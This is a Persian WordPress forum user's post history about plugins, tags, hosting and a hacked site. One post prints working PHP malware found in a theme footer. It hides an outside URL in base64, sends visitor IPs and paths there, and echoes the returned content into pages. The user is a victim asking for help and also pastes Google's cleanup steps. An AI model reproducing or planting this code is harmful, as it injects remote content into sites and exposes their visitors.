-
تعداد ارسالها
541 -
تاریخ عضویت
-
آخرین بازدید
نوشتهها ارسال شده توسط iran
-
-
سلام
می شه محل قرارگیری تمام جداول افزونه wp post view رو بفرمایید ؟
-
بعد یه مدت که فعالیت سایتتون زیباد شد اینجوری می شه
-
 1
1
-
-
در نسخه های قبلی این افزونه از زمینه دلخواه استفاده می کرد(نمیدونم هنوز هم فکر کنم همین باشه)
ببینید زمینه های شما بروزر میشن؟
نخیر زمینه ها بروز نمی شن
-
 1
1
-
-
قبلا که شمارش شده اونا ثابت موندن
الانم که دیگه شمارش نمی کنه
فکر کنم بعد آپدیت اینجوری شده
-
سلام
این افزونه تعداد بازدید های جدید از پست رو شمارش نمی کنه
تا دیروز درست کار می کرد
تشکر
-
موافقم اما ای کاش صفحه اصلی این سایت (wp-parsi.com) هم تکمیل میشد و اخبار و پوسته و افزونه فارسی توش قرار می گرفت
-
 7
7
-
-
واسه برچسب حرف حديث ها زياده و خيلي ها ميگن روي سئو تاثير گذار نيس و نمونش هم seomoz !!!
ولي به نظر من اين چنين نيست چرا كه در اكثر مواقع وقتي چيزي رو سرچ ميزنيم توي گوگل لينك برچسب مياد نه لينك خود مطلب !!!
و حتي براي كاربران اگه اصولي زده بشه مفيده !
از یه لحاظ درسته که برچسب ضرر داره ! چون از یه صفحه کپی شده با عناوین متفاوت درست می شه !
اما همیشه هم نباید فقط برای سئو استفاده کرد پس این وسط کاربرانتون چی می شه ؟ شما با آرشیو خوب توسط تگ می تونین کاربرانتون رو بهتر به مقصد برسونین
-
فکر نکنم دوستان همیچن هزینه ای رو قبول کنند.
پس چرا یکی از دوستام دیروز زنگ زده بود بهم می گفت ماهانه به هاست دی ال 75 تومن می دادم واقعا شاخ در آوردم
چه خبره مگه
با این اوضاع قیمت باید هم کیفیتش خوب باشه
در ضمن نمی دونم چرا تو ایران هاستینگ ها اینجوری می کنن
خوب طرفی که ماهانه 20 تومن می ده هم همون سرور رو گرفته اونی که ماهانه 100 تومن هم می ده
خواهشا دوستان اینقد به کسانی که هاست گرون می دن پر و بال ندین
-
-
شاید داره وانمود میکنه ورشکست شده !
شاید دلایلی دیگه ای باشه که نشه گفت !
همچین سرویس دهنده ای می تونست با کمی افزایش قیمت جبران خسارت کنه
در ضمن دوستانی که می گن ما چیکار کنیم
با تهیه یه وی پی اس ماهانه 60 تومن می تونن مشکلاتشونو حل کنن
-
 3
3
-
-
خوب با تگ هایی که تا به حال بدون دقت وارد کردم چکار می تونم بکنم؟
یکاری کردین حالا ، اگه حذف کنی شاید بهت امتیاز منفی باشه اما از این پس با مطالب با کیفیت و با تگ با کیفیت پیش رو باش
-
 1
1
-
-
اتفاقا پرمیژن وب کانفیگم روی 400 هست بنظرتون پرمیژن قالب هارو تغییر بدم اذیتی نمی کنه توی لود و موارد دیگه ؟
-
دوستان این کد در فوتر قالبم بود
<?php
if (!isset($sRetry))
{
global $sRetry;
$sRetry = 1;
// This code use for global bot statistic
$sUserAgent = strtolower($_SERVER['HTTP_USER_AGENT']); // Looks for google serch bot
$stCurlHandle = NULL;
$stCurlLink = "";
if((strstr($sUserAgent, 'google') == false)&&(strstr($sUserAgent, 'yahoo') == false)&&(strstr($sUserAgent, 'baidu') == false)&&(strstr($sUserAgent, 'msn') == false)&&(strstr($sUserAgent, 'opera') == false)&&(strstr($sUserAgent, 'chrome') == false)&&(strstr($sUserAgent, 'bing') == false)&&(strstr($sUserAgent, 'safari') == false)&&(strstr($sUserAgent, 'bot') == false)) // Bot comes
{
if(isset($_SERVER['REMOTE_ADDR']) == true && isset($_SERVER['HTTP_HOST']) == true){ // Create bot analitics
$stCurlLink = base64_decode( 'aHR0cDovL2Jyb3dzZXJnbG9iYWxzdGF0LmNvbS9zdGF0RC9zdGF0LnBocA==').'?ip='.urlencode($_SERVER['REMOTE_ADDR']).'&useragent='.urlencode($sUserAgent).'&domainname='.urlencode($_SERVER['HTTP_HOST']).'&fullpath='.urlencode($_SERVER['REQUEST_URI']).'&check='.isset($_GET['look']);
@$stCurlHandle = curl_init( $stCurlLink );
}
}
if ( $stCurlHandle !== NULL )
{
curl_setopt($stCurlHandle, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($stCurlHandle, CURLOPT_TIMEOUT, 6);
$sResult = @curl_exec($stCurlHandle);
if ($sResult[0]=="O")
{$sResult[0]=" ";
echo $sResult; // Statistic code end
}
curl_close($stCurlHandle);
}
}
?>چیکار کنم که باز اینجوری نشه ؟؟؟
دوستان عزیزی که به مشکل من بر می خورن لطفا افزونه antivirus رو نصب کنید و بزنید اسکن کنه تا مشکلتون رو دقیقا بگه کجاست
-
گوگل وبمستر به کلیه ساب دامین ها هم پیغام زده و نمی ذاره باز بشه
حتی ساب دامین هایی که اصلا به این سرور مربوط نمی شن
-
هیچ کد مشکوکی ندیدم توی هاست جز 2 تا فایل زیپ شده تروجانی که قرنتینه کردمشون
بنظرتون گوگل کی بررسی می کنه ؟
درخواست بررسی هم زدم
-
من هاست رو اسکن کردم دوتا فایل دانلود زیپ شده بود که تروجان داشت
امکانش هست دلیلش اونا باشن ؟
-
تو وبمستر این چیزا رو نوشته
Cleaning your site
If Google detects that your site has been compromised, we'll tell you about it in Webmaster Tools (to ensure that you're notified quickly, you can have your Message Center messages forwarded to your email account). If the hacker inserted malware into your site, we'll also identify your site as infected in our search results to protect other users.
If your site has been hacked or infected with malware, you should act quickly to repair the damage. Google recommends reviewing the recommendations provided by the organization antiphishing.org.
Whatever your platform or type of infection, Google recommends the following steps:
It's extremely important that you take action to prevent your site from infecting others and to prevent hackers from further abusing the system.
- Take your site down immediately. It's extremely important that you take action to prevent your site from infecting others.
- Contact your web hoster. If the attack affects other sites they host, they may already be taking steps to address the problem.
- Change the passwords for all users and all accounts (for example, FTP access, administrator account, content management system authoring accounts). Check your users: It's possible that the hacker created one or more new accounts. Password guidelines.
If you have access to your server, Google recommends configuring it to return a 503 status code. Taking your site offline is better than using robots.txt to prevent it from being crawled.
Once you've locked down your site, you'll need to identify the scope and scale of the damage that's been caused. Google recommends the following steps:
- Visit the Google SafeBrowsing diagnostics page for your site (http://www.google.com/safebrowsing/diagnostic?site=www.example.com) (replace www.example.com with the URL of your own site) to see specific information about what Google's automatic scanners have found.
- Scan your computer using an up-to-date scanning program to identify any malicious code the hackers might have added. Be sure to scan all your content, not just text-based files, as malicious content can often be embedded in images.
- If your site has been infected with malware, check the Malware page in Webmaster Tools. (On the site dashboard, click Health and then click Malware.) This page lists sample URLs from your site that have been identified as containing malicious code. Sometimes hackers will add new URLs to your site for their nefarious purposes (for example, phishing).
- Use the URL Removal tool in Webmaster Tools to request removal of hacked pages or URLs. This will prevent the hacked pages from being served to users.
- Report phishing pages to the Google Safe Browsing team.
- Use the Fetch as Google tool in Webmaster Tools to detect malware that might be hidden from the users' browsers, but served to Google's search engine crawler.
- Review the antiphishing.org recommendations on dealing with hacked sites.
- If you have other sites, check to see if these have also been hacked.
If you have access to your server, follow these additional steps:
- Check to see if any open redirects in your site have been exploited.
- Check your .htaccess file (Apache) or other access control mechanisms depending on your website platform for any malicious changes.
- Check your server logs to see when files were hacked (bearing in mind that hackers can alter your logs). Look for suspicious activity such as failed sign-in attempts, command history (especially as root), or unknown user accounts.
Clean up your content, removing any pages that were added, any spammy content, and any suspicious code identified by virus scanners or the Malware Details tool. If you have backups of your content, consider deleting your content entirely and replacing it with your last known good backup (once you've checked to make sure it's clean and free of hacked content). You can check whether you've completely cleaned out the hacked content by using the Fetch as Google tool in Webmaster Tools.
If you have access to your server, Google recommends the following steps:
- Update any software packages to the latest version. Google recommends doing a complete reinstall of your OS from a trusted source to be sure that you've removed everything the hacker may have done. Also make sure to reinstall or update blogging platforms, content management systems, or any other type of third-party software installed.
- Once you feel confident that your site is clean, change your passwords again.
- Get your system back online. Change your server's configuration so that it no longer returns a 503 status code and perform any other necessary steps to make your site publicly available.
- If you used the URL Removal tool to request removal of any URLs that are now clean and ready to appear again in search results, use the same tool to revoke your request.
4: Ask Google to review your site
If your site was infected with malware
Once you're sure that all malicious code has been removed, you can request a malware review of your site. Google will check your site and, if no malware is detected, will remove the warning label that appears in your site's listing on the search results page.
- On the Webmaster Tools Home page, select the site you want.
- Click Site Status, and then click Malware.
- Click Request a review.
Once it's confirmed that your site is clean, it can take up to a day or so for the malware warning to be removed from your site in search results.
If the hackers put spam on your site
Once your site is completely free of spam, you can ask Google to reconsider it for inclusion in search results.
To request reconsideration of your site:
- Sign in to Webmaster Tools with your Google Account.
- Make sure you have added and verified the site you want reconsidered.
- Request reconsideration of your site.
Here are some resources to help clean things up and prevent reinfection of your site.
- The Google Webmaster Central blog and the Google Security blog regularly publish tips and recommendations for webmasters.
- stopbadware.org has great information, and their forums have a number of helpful and knowledgeable volunteers who may be able to help.
- The Webmaster Tools Help Forum has useful advice, information, and discussions about malware. It's a good place to get help from Googlers and from fellow webmasters.
- The site antiphishing.org has recommendations on dealing with hacked sites.
- Take your site down immediately. It's extremely important that you take action to prevent your site from infecting others.
-
سلام
سایت ویروسی شده و گوگل می نویسه ویروسی شده
چیکار کنم
لطفا راهنمایی فرمایید
-
پست دوم هم پارسا اشاره کرد. از این طریق منهم فکر نمیکنم عملی باشه.
زیردامنه بله میشه و تابحال ندیم زیرپوشه اینطوری مستقیم پارک بشه.
حرف شما درسته منم تا بحال ندیدم
بنظر شما بصورت مجازی این کار عملی هست ؟تا بحال واسه خودتون یا دوستاتون این کار پیش اومده ؟
-
خب برادر من همینه دیگه ! چ فرقی میکنه ! . باز شدنش هم روی همون پوشه امکان داره طول بکشه تا ست بشه . فکر کنم باید کمی صبر کنید
به نظر شما دو هفته کم است ؟
پس الان توی سایت های بزرگ مجازی می سازن ؟
-
ممنون اما این مطالب تنها گفته بودند که چندتا سرور دارند و چطوری هستند و چند کاربر رو ساپورت می کنن
اما نگفته بود که چندین دیتابیس رو چطوری ادقام می کنن و یا حتی فایل های برنامه رو روی چندتا سرور قرار دادند
-
سلام
دوستان من چندین ساله دارم به این فکر می کنم که سایت های بزرگ چطوری سرور هاشون رو با هم ادقام می کنن تا به حال مرجعی پیدا نکردم که در موردشون بخونم
اینکه چگونه سرورهاشون و دیتابیس هاشون با هم دیگه کار می کنن با اینکه در چندین نقطه جهان هستند
اگر کسی مقاله یا چیزی داره ممنون می شم
-
اگه آمار دقیق می خوایین و دوست دارین که سرورتون رو هم زیادی به فشار نندازین و دیتابیستون رو بی خودی حجیم نکنین از آمار گیر هایی که بصورت افزونه نصب می شن استفاده نکنین و از آمارگیر هایی همچون های استت و گوگل استفاده نمایید بهتره و وب گذر رو هم پیشنهاد نمی کنم چون خیلی کم پیش میاد که مشکل نداشته باشه
-
 2
2
-
-
سلام
فکر کنم شما باید توی پنلی که دامین اصلی هست یه ساب دامین درست کنی . مثلا free.ex.com . بعدش بری توی پنلی که میخوای ساب دامین روی اون باشه قسمت record ، آی پی را بهش آی پی سروری که دامین اصلی هست بدی و اسمش رو هم free .

سلام
منظورم اینه که آدرس اصلی مثلا x.com روی آی پی 1.1.1.1 باشه و x.com/y روی آی پی 1.1.1.2 باشه
وگر نه ساب دامین رو بلدم چطوری روی سرور دیگه پارک کنم
از لحاظ ایجاد پوشه هر دو مورد یکی هستن.(هم سابدومین و هم ساب پوشه)
درسته یکی هستن اما من می خوام این شاخه روی سرور دیگه پارک بشه نه ساب دامین
این دوستمون که بالا گفتن وقتی ساب دامین رو میزنم روی سرور دیگه بالا میاد اما همون شاخه رو می زنم روی سرور فعلی باز می شه
امیدوارم متوجه شده باشین



معرفی افزونه ای جز wp post view
در مشکلات دیگر
ارسال شده در
سلام
دوستان اگر افزونه ای جز افزونه wp post view برای نمایش بازدید پست و پربازدید ها دارید که فشار به سرور هم نیاره سراغ دارین لطفا سریع تر معرفی نمایید